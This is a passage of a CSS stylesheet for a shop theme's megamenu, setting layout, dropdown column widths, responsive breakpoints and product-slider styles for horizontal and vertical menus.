  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_horizontal_menu .clear_item_megamenu {
  clear: both;
  border: 1px solid #cccccc;
}
.sm_megamenu_wrapper_horizontal_menu .element_shop_product-1,
.sm_megamenu_wrapper_horizontal_menu .element_shop_product-2 {
  padding: 15px 0 0 0;
}
.sm_megamenu_wrapper_horizontal_menu #fitvid402488 {
  width: 100%;
  display: block;
  height: 202px;
}
.sm_megamenu_wrapper_horizontal_menu iframe {
  border: none;
}
.sm_megamenu_wrapper_horizontal_menu #gmap_canvas img {
  max-width: none !important;
  background: none !important;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
  width: 20%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
  width: 30.068956956776%;
}
.sm_megamenu_wrapper_horizontal_menu .pull-right {
  float: right;
  display: inline-block;
}
.sm_megamenu_wrapper_horizontal_menu .dropdown-menu {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .dropdown-menu li {
  float: left !important;
  width: 100% !important;
}
.class-5-columns-parent .sm_megamenu_col_1 {
  width: 20% !important;
}
.fix-width > .sm-megamenu-child {
  left: auto !important;
  right: 0 !important;
}
.banner-megamenu {
  padding-top: 20px;
}
.categories-group {
  border-right: 1px solid #d7d7d7;
  padding-left: 0 !important;
  width: 55% !important;
}
.slider-product-content {
  width: 45% !important;
}
.slider-product-content .slider-megamenu {
  padding-left: 15px;
}
.class-men-parent > .sm-megamenu-child {
  width: 780px !important;
}
.sm_megamenu_menu .page-content .page-list li {
  padding: 5px 0!important;
}
@media all and (max-width: 767px) {
  .sm_megamenu_wrapper_horizontal_menu .sambar-inner {
    box-shadow: none;
    list-style: none outside none;
    margin: 30px auto 0;
    padding: 0;
    width: 100%;
  }
  .sambar .sambar-inner .btn-sambar {
    display: block;
    clear: both;
    margin: 7px;
  }
  .sambar .sambar-inner .btn-sambar + .sm_megamenu_menu {
    display: none;
    margin-left: -30px;
    width: 92%;
    float: left;
  }
  .sambar .sambar-inner .btn-sambar.open + .sm_megamenu_menu {
    display: block;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li {
    width: 100%;
    position: relative;
    overflow: hidden;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
    position: relative;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div > div {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    position: static;
    float: left;
    height: 0;
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_fullwidth,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_fullwidth {
    height: auto;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    width: 98%;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 4px 10px;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
    width: 100% !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .icon_items {
    display: inline-block;
    height: 29px;
    position: absolute;
    right: 30px !important;
    top: 0 !important;
    z-index: 9;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_sites {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
    /*display: flex !important;*/
    width: 100% !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_tuts {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_col_1 {
    left: 0 !important;
    position: relative;
    display: none;
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_sites:hover > .envato_col_1 {
    margin-top: 0;
    display: block;
    border: none;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato-sublv-3 {
    position: relative;
    left: 0;
    top: -1px;
    border: none;
    width: 100%;
    background: #ffffff;
    display: none;
  }
}
.sm-basic-products-menu {
  margin: 0px !important;
}
.sm-basic-products-menu .block-title {
  margin-bottom: 0px !important;
}
.sm-basic-products-menu .block-title h2 {
  border-bottom: 1px solid #eaeaea;
  color: #222;
  font-size: 108% !important;
  margin-bottom: 5px;
  margin-top: 5px;
  padding-bottom: 10px;
  text-align: left;
  text-transform: uppercase;
}
.sm-basic-products-menu .owl-controls .owl-dots {
  position: absolute;
  right: 0;
  top: -28px;
}
.sm-basic-products-menu .owl-controls .owl-dots .owl-dot.active,
.sm-basic-products-menu .owl-controls .owl-dots .owl-dot:hover {
  width: 20px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}
.sm-basic-products-menu .products-grid .item .item-inner {
  margin: 0px;
}
.sm-basic-products-menu .products-grid .item .item-inner .box-info {
  padding-bottom: 0px;
}
.sm-basic-products-menu .products-grid .item .item-inner .box-info .price-box .price {
  font-size: 170%;
}
.sm-basic-products-menu .products-grid .item .item-inner .box-info .price-box .old-price .price {
  font-size: 108%;
}
.sm-basic-products-menu .products-grid .item .item-inner .box-info .product-name {
  font-size: 154%;
}
a.images {
  display: block;
}
a.images:hover {
  opacity: 0.7;
}
/*
TABLE OF CONTENTS
01 MENU BAR
02 DROP DOWN MENU
03 CONTENT STYLING
04 CONTACT FORM
05 COLORS
*/
/* 01 MENU BAR */
.sambar {
  position: relative;
}
.background_moto-parent > div {
  background-image: url(../images/moto_bg.png) !important;
  background-position: bottom right!important;
  background-repeat: no-repeat !important;
}
.sm_megamenu_wrapper_vertical_menu .sambar-inner {
  position: relative;
  padding-top: 3px;
}
.sm_megamenu_wrapper_vertical_menu .sambar-inner:before {
  content: "";
  display: inline-block;
  width: 100%;
  height: 3px;
  position: absolute;
  left: 0;
  top: 0;
}
.more-w {
  border: 1px solid #ddd;
  border-top: none;
}
.more-w .more-view {
  font-size: 108.33%;
  padding: 15px 20px;
  display: block;
  cursor: pointer;
}
.more-w .more-view:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../images/icon-image.png) no-repeat -124px -103px;
  margin-left: 3px;
  margin-right: 12px;
  position: relative;
  top: -1px;
}
.more-w.active-i .more-view:before {
  background-position: -178px -103px;
}
.sambar ul li {
  background: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.sm_megamenu_wrapper_vertical_menu {
  margin: 0;
  display: block;
  position: relative;
  z-index: 95;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
  border: 1px solid #dddddd;
  border-top: none;
  padding-bottom: 3px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li {
  margin: 0 -1px;
}
.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu {
  margin: 0;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
  position: relative;
  border: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.parent-item > a:before {
  content: '\f105';
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 14px;
  color: #666;
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #666;
  float: right;
  position: relative;
  top: 3px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.parent-item:hover > a:before {
  border-color: #fff;
  color: #fff;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
  background: #3A5163;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
  padding: 0px;
  border: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
  padding: 10px 12px 10px 20px;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 108.33%;
}
.sm_megamenu_wrapper_vertical_menu .icon_items {
  display: inline-block;
}
.sm_megamenu_wrapper_vertical_menu .icon_items img {
  vertical-align: top;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
  color: #ffffff;
  position: relative;
}
/* 02 DROP DOWN MENU */
/* Left & right aligned common styles */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  margin: 0px auto;
  top: -9999em;
  position: absolute;
  background: #FFFFFF;
  border: 1px solid #ddd;
  padding: 25px 15px 26px;
  z-index: 99999999;
  margin-left: -1px;
}
/* Drop Downs Sizes */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
  width: 168px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
  width: 337px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
  width: 505px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
  width: 673px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
  width: 842px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
  width: 1010px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  width: 100%;
}
/* Showing Drop Down on Mouse Hover - Left aligned */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
  left: 100%;
  top: 0px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open .sm_megamenu_dropdown_fullwidth {
  left: 138px;
  top: -1px;
}
/* Columns Sizes */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  /*display:inline;*/
  float: left;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1 {
  width: 16.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2 {
  width: 33.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3 {
  width: 50.0%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4 {
  width: 66.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5 {
  width: 83.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  width: 100%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
  width: 125px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
  width: 250px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
  width: 375px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
  width: 500px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
  width: 625px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
  padding: 0;
}
/* Other lists styles */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li {
  background: url("img/plus_dark.png") left 6px no-repeat;
  margin: 0px 0px 4px 0px;
  padding: 0px 0px 0px 21px;
  width: 109px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li:hover {
  background: url("img/plus_dark.png") left 6px no-repeat;
  padding: 0px 0px 0px 21px;
  margin: 0px 0px 4px 0px;
}
/* 2-Levels Drop Down */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels ul {
  /* all lists */
  padding: 0;
  margin: 0;
  list-style: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .levels a {
  display: block;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a {
  display: block;
  width: 10em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent:hover {
  background: url("img/drop2_dark.png") right center no-repeat;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li {
  float: left;
  width: 150px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul {
  /* second-level lists */
  position: absolute;
  background: #161616;
  border: 1px solid #000000;
  top: -23px;
  margin: 15px 0px 0px 4px;
  padding: 6px;
  left: -999em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul ul {
  top: -23px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul ul {
  left: -999em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li:hover ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li li:hover ul {
  left: 142px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_icon {
  padding-left: 5px;
}
.sm_megamenu_description {
  font-size: 10px;
  display: block;
  padding-left: 10px;
}
.sm_megamenu_title span {
  display: inline-block;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content label {
  color: #fff;
}
.sm_megamenu_align_right {
  text-align: right;
}
/*css for button*/
@media all and (max-width: 800px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
    width: 510px;
  }
}
@media all and (min-width: 1200px) and (max-width: 1460px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 168px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 337px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 505px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 673px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 842px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 1010px;
  }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 625px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 730px;
  }
}
@media all and (min-width: 768px) and (max-width: 991px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 420px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 490px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 550px;
  }
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_col_6 .sm_megamenu_firstcolumn > .sm_megamenu_head_item > .sm_megamenu_title > a > .sm_megamenu_title_lv-3 {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em;
}
.sm_megamenu_wrapper_vertical_menu .title-cat-st h2 > a {
  font-weight: bolder;
  font-size: 14px;
  margin-bottom: 18px;
  padding-bottom: 11px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown {
  padding: 0 10px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 {
  padding: 0 10px;
}
.sm_megamenu_wrapper_vertical_menu ul.dropdown-menu {
  padding: 0 10px !important;
}
.sm_megamenu_wrapper_vertical_menu .pink img,
.sm_megamenu_wrapper_vertical_menu .orange img,
.sm_megamenu_wrapper_vertical_menu .purple img,
.sm_megamenu_wrapper_vertical_menu .red img,
.sm_megamenu_wrapper_vertical_menu .royal-blue img,
.sm_megamenu_wrapper_vertical_menu .salmon img,
.sm_megamenu_wrapper_vertical_menu .silver img,
.sm_megamenu_wrapper_vertical_menu .taupe img,
.sm_megamenu_wrapper_vertical_menu .white img,
.sm_megamenu_wrapper_vertical_menu .yellow img {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 10px;
  vertical-align: middle;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
  float: left;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
  float: left;
  padding-bottom: 15px;
  padding-left: 15px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu i {
  padding-right: 10px;
}
.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_vertical_menu .clear_item_megamenu {
  clear: both;
  border: 1px solid #cccccc;
}
.sm_megamenu_wrapper_vertical_menu .element_shop_product-1,
.sm_megamenu_wrapper_vertical_menu .element_shop_product-2 {
  padding: 15px 0 0 0;
}
.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_vertical_menu #fitvid402488 {
  width: 100%;
  display: block;
  height: 202px;
}
.sm_megamenu_wrapper_vertical_menu iframe {
  border: none;
}
.sm_megamenu_wrapper_vertical_menu #gmap_canvas img {
  max-width: none !important;
  background: none !important;
}
.sm_megamenu_wrapper_vertical_menu .pull-right {
  float: right;
  display: inline-block;
}
.sm_megamenu_wrapper_vertical_menu .img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sm_megamenu_wrapper_vertical_menu .media-object {
  display: block;
}
.sm_megamenu_wrapper_vertical_menu .icon_items {
  display: inline-block;
  width: 20px;
  text-align: center;
}
.sm_megamenu_wrapper_vertical_menu .icon_items img {
  vertical-align: middle;
}
.sm_megamenu_wrapper_vertical_menu .dropdown-menu {
  width: 100%;
}
.sm_megamenu_wrapper_vertical_menu .dropdown-menu li {
  float: left !important;
  width: 96% !important;
}
@media all and (max-width: 767px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu p,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu ul,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li,
